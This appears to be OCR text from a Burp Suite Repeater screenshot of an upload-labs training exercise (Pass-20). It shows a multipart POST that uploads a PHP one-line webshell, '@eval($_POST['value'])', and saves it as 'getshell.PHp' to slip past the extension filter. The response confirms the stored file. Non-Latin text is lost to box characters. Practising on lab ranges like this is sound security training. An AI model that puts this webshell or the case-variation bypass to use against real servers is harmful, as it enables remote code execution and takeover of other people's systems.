 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://192.168.157.166 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadlabs/Pass-20/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.157.166
3 Content-Length : 445
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.157.166
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryiKKVrqG80oP2SHgc
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.157.166/uploadlabs/Pass-20/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryiKKVrqG80oP2SHgc
16 Content-Disposition : form-data; name="upload_file "; filename="getshell.php "
17 Content-Type : application/octet-stream
18
19 <?php @eval($_POST['value']);?>
20 ------WebKitFormBoundaryiKKVrqG80oP2SHgc
21 Content-Disposition : form-data; name="save_name "
22
23 getshell.PHp
24 ------WebKitFormBoundaryiKKVrqG80oP2SHgc
25 Content-Disposition : form-data; name="submit "
26
27 □□
28 ------WebKitFormBoundaryiKKVrqG80oP2SHgc--
29
Search... 0 matches
Response
Pretty Raw Hex Render \n
49 </ul>
50 </div>
51
52 <div id="upload_panel ">
53 <ol>
54 <li>
55 <h3>
□□
</h3>
56 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data " method="post">
61 <p>
□□□□□□□□□□ <p>
62 <input class="input_file " type="file" name="upload_file "/>
63 <p>
□□□□:<p>
64 <input class="input_text " type="text" name="save_name "
value="upload-19.jpg " />
<br/>
65 <input class="button" type="submit" name="submit" value=
"□□"/>
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/getshell.PHp " width="250px" />
</div>
71 </li>
72 <li id="show_code ">
73 <h3>
□□
</h3>
74 <pre>
75 <code class="line-numbers language-php ">
$is_upload = false;
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 6
Done
5,386 bytes | 9 millis